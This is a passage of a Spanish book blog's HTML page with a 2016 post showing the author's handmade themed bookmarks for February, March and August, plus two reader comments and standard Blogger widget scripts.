	<li><a href='https://elbauldegreenleaves.blogspot.com/p/valoraciones.html'>VALORACIONES</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/colaboran.html'>COLABORAN</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/secciones.html'>&#191;QUÉ SECCIONES ENCONTRARÁS?</a></li>			
</ul>
</li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/contacta.html'>Contacto</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/politica-de-privacidad.html'>Política de Privacidad</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://es.babelio.com/register.php?p=938 '><i></i><span class='smg-label'>Babelio</span></a>
<a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i><span class='smg-label'>goodreads</span></a>
<a href='http://twitter.com/baulgreenleaves'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/bauldegreenleaves'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i><span class='smg-label'>Google+</span></a>
<a href='http://pinterest.com/BaulGreenleaves'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:bauldegreenleaves@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://elbauldegreenleaves.blogspot.com/' style='display: block'>
<img alt='El Baúl de Greenleaves' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiTIw2VZALP4E5T5bC15woAkgLL8Nfg-GTBIGYdxZ87-CpYw4VeIJQEKrlPA2lETKy6hgs_8IrYsz1LGKdOENyD8sjZ0atBhV0Pe7TLsV0pUMLHdXcw4DGH5hKvcZfyrpmaH2kJkJtcfQ/s1600/bannerintermedio.png' width='880px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 6; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">ÚLTIMAS RESEÑAS</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src="//elbauldegreenleaves.blogspot.com/feeds/posts/default/-/reseñas?alt=json-in-script&amp;callback=rssticker" style="text/javascript"></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#444444;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#FFBA5F;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo
</h1>
<span class='date'>jueves, agosto 18, 2016</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidrCPAjOIZUsMAp72jf9dEhKo2QGQeO4-JfDorTn7BjXbC68wUuW9WnrAfMDtuW2al-ItZ-xStiAU3XE8hv7HykxpVP40tZqk1swdEZ773pEQWbbIeLA0iSoP1mkVjViFO7B8ISTH4rZun/s1600/monthlybookmark.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidrCPAjOIZUsMAp72jf9dEhKo2QGQeO4-JfDorTn7BjXbC68wUuW9WnrAfMDtuW2al-ItZ-xStiAU3XE8hv7HykxpVP40tZqk1swdEZ773pEQWbbIeLA0iSoP1mkVjViFO7B8ISTH4rZun/s1600/monthlybookmark.png" /></a></div>
<div style="text-align: justify;">
Empecé muy bien el 2016 haciendo marcapáginas mensuales pero después de Enero todo fue cuesta abajo. Febrero y Marzo hice marcapáginas pero después paré por circunstancias personales y hasta este mes que he hecho un marcapáginas inspirado en el argumento de &#161;Muérdeme! Aprovecho, os lo muestro y&nbsp; a continuación os hago un wrap up de los otros dos.</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOrWb3OXPL7zhB7CppJurPJrJ9sZ3z26l_mxGxhon2xe6dZBrMQU4yDilLT9V9nIL5_SrSILl8C4SHzWxuiTrBom4u2c9Gk-5-hO-9m-CQha6-iTIiFHboC1Ml7NnpWQap1B6q9ul2sump/s1600/monthlyagosto.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOrWb3OXPL7zhB7CppJurPJrJ9sZ3z26l_mxGxhon2xe6dZBrMQU4yDilLT9V9nIL5_SrSILl8C4SHzWxuiTrBom4u2c9Gk-5-hO-9m-CQha6-iTIiFHboC1Ml7NnpWQap1B6q9ul2sump/s320/monthlyagosto.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
Está vagamente inspirado en Chet y su séquito de gatos vampiro. Espero que os guste, me llevo toda una tarde hacerlo. Los ojos brillan cuando les refleja la luz. Siento la calidad de las fotos pero estoy con problemas de PC y Móvil y pasar las cosas de uno a otro me hace un lío. Las próximas las quito con la reflex.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Y ahora las fotos del wrap up y así dejamos listo la primera mitad del año.</div>
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #e69138;"><u><b>MONTHLY BOOKMAR - FEBRERO 2016 </b></u></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw39zHb_eLV-049qika9pLNlRjpLt57Xy5R1Ywzchspf8vxtEaFgA2bR3oUxhgeI2W4S3sSjtm2HUsao3F7k65mm_EywEJpowBdB9JHf-Z3_HhNe9nwWDfeLbjXn2YOVcqIm6OXnt1FcRM/s1600/marcapaginasfebrero.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw39zHb_eLV-049qika9pLNlRjpLt57Xy5R1Ywzchspf8vxtEaFgA2bR3oUxhgeI2W4S3sSjtm2HUsao3F7k65mm_EywEJpowBdB9JHf-Z3_HhNe9nwWDfeLbjXn2YOVcqIm6OXnt1FcRM/s320/marcapaginasfebrero.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
Inspirado en San Valentín (por aquello de que era febrero) tiene dos lados con la chica y el chico. El corazón y la flor son en relieve. Lleva un cordón para marcar la página con la llave que abre los corazones.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #e69138;"><u><b>MONTHLY BOOKMAR - MARZO 2016</b></u></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzkqXSBybzRSwmniC_bHomPrP4YryHRdGTQffq0JPqIgTvQmqAmjHnc2nx2mt2RnRlcWvPFLSMTtxo98N4Tfx8oiSD0tTMxN0VOVpRO9Vcbso6YQq8gh3b4b6jzh_pvbWLNlJigBVIIdyh/s1600/bookmarkmarzo.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzkqXSBybzRSwmniC_bHomPrP4YryHRdGTQffq0JPqIgTvQmqAmjHnc2nx2mt2RnRlcWvPFLSMTtxo98N4Tfx8oiSD0tTMxN0VOVpRO9Vcbso6YQq8gh3b4b6jzh_pvbWLNlJigBVIIdyh/s320/bookmarkmarzo.png" width="320" /></a></div>
<div style="text-align: justify;">
Usando una muñequita de Gorjuus como base y con un toque steampunk de fondo he hecho este marcapáginas inspirado un poco en Alicia en el país de las Maravillas El reloj también tiene relieve.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Y hasta aquí el Monthly Bookmark de Agosto con resumen. &#191;Os gustan los marcapáginas?&#191;Cuál os ha gustado más? </div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="43" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDxJIyieZFiiNQ9nxN8lXZA9YLr-HE8-Yj13y5PfJk4whhv7W4Vj_klryOUeM2oCH4Go4t-3LZrcfVWSDcVIKi8u9KtBULKYz7d__MeNjINGkvNqnGxYyLF8NaMW4Ok9PGniR0oV76q5C3/s1600/comentarios.png" width="320" /></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Comparte este post</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html&title=Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>En Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>En Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidrCPAjOIZUsMAp72jf9dEhKo2QGQeO4-JfDorTn7BjXbC68wUuW9WnrAfMDtuW2al-ItZ-xStiAU3XE8hv7HykxpVP40tZqk1swdEZ773pEQWbbIeLA0iSoP1mkVjViFO7B8ISTH4rZun/s1600/monthlybookmark.png&description=Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>En Pinterest</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://elbauldegreenleaves.blogspot.com/search/label/monthly%20bookmark' rel='tag'>monthly bookmark</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>También te podrían interesar:</h4>
</div>
<script src='/feeds/posts/default/-/monthly bookmark?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
2
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6383809817822426080"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08468605424424328664" rel="nofollow">Yanina Daniele</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html?showComment=1485267487667#c6383809817822426080">24 de enero de 2017 a las 15:18</a></span></div><p class="comment-content">Que preciosidad el marcapáginas de gatitos *-* me encanta!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6383809817822426080">Responder</a><span class="item-control blog-admin blog-admin pid-2043963772"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/6383809817822426080">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6383809817822426080-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6383809817822426080-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2661648998200181945"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html?showComment=1485363278997#c2661648998200181945">25 de enero de 2017 a las 17:54</a></span></div><p class="comment-content">Muchas gracias, me alegra que te guste. :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/2661648998200181945">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2661648998200181945-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2661648998200181945-ra" class="thread-chrome thread-expanded"><div></div><div id="c2661648998200181945-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2661648998200181945">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2661648998200181945-ce"></div></li></div><div id="c6383809817822426080-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6383809817822426080">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6383809817822426080-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6362148556579981796"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Recuerda que con tus comentarios ayudas no sólo a crecer el blog si no que harás muy feliz a esta blogera. Con tus comentarios aportas puntos de vista, opiniones y ayudas a mejorar el blog así que anímate.Simplemente, ser respetuoso con el blog y con los otros comenaristas. <br />Si quieres dejarme tu blog con la dirección por la Iniciativa Seamos Seguidores hazlo en el post específico, el enlace está en la barra lateral de la web. Gracias.</p>
<a href='https://www.blogger.com/comment/frame/7223535508093237799?po=6362148556579981796&hl=es&saa=85391&origin=https://elbauldegreenleaves.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html'><span class='pager-heading'>Nuevos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://elbauldegreenleaves.blogspot.com/2016/08/muerdeme-christopher-moore.html'><span class='pager-heading'>Antiguos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82454646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82454646-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUEME</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i>goodreads</a></li>
<li><a href='https://twitter.com/baulgreenleaves'><i></i>twitter</a></li>
<li><a href='https://www.instagram.com/bauldegreenleaves/'><i></i>instagram</a></li>
<li><a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i>Google+</a></li>
<li><a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i>Bloglovin</a></li>
<li><a href='http://pinterest.com/BaulGreenleaves'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>MI WEB DE ESCRITORA</h2>
<div class='widget-content'>
<a href='http://greenleavesbooks.blogspot.com'>
<img alt='MI WEB DE ESCRITORA' height='299' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl3VFSocd7Tawsgf6IWvk_T4lfVPr0GaoKkCCnLYvZlMhUgA7F5QG4mfVEzqn4S7AV0WpiiWb9FWkJBniFlqUJ5Jt3-htNkQYWFAJ9CdAh7-pzAgm-IsgR32tO-KAGCv6zgXFBO6fOxTAe/s1600/webrelatos.png' width='319'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>UNETE A NUESTRA FAMILIA</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;">
&#191;Problemas para seguir el blog?</div>
<div style="text-align: center;">
&nbsp;&gt;&gt; <a href="https://www.blogger.com/follow.g?view=FOLLOW&amp;blogID=7223535508093237799">Click aquí</a> &lt;&lt;&nbsp; </div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>SECCIONES PRINCIPALES</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log'>capitan&#180;s log</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido'>escritorio compartido</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/friday%20focus'>friday focus</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/pequelectores'>pequelectores</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as'>reseñas</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/series%20tv'>series tv</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee'>sunday&#180;s coffee</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>INICIATIVA BLOGGERS</h2>
<div class='widget-content'>
<a href='http://sociedaddelestilete.blogspot.com'>
<img alt='INICIATIVA BLOGGERS' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ_dnqVutuEz_6wKs8qg-BTq7AmjdrfZXEwNCN4UU-yH6BOjdQyBIs1iVFWkvomQk4u9kBVfjcANGl-WS-DD-w24_NFW7H1LlhP9q9SmLFszprEHFWPrHYef0SqLbeblJIrE2SmmhirXKB/s1600/bannermintylima.png' width='298'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Especiales</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Halloween'>Especial Halloween</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Navidad'>Especial Navidad</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Orgullo%20Friki'>Especial Orgullo Friki</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Seamos Seguidores</h2>
<div class='widget-content'>
<a href='https://elbauldegreenleaves.blogspot.com/2020/04/seamos-seguidores-iii.html'>
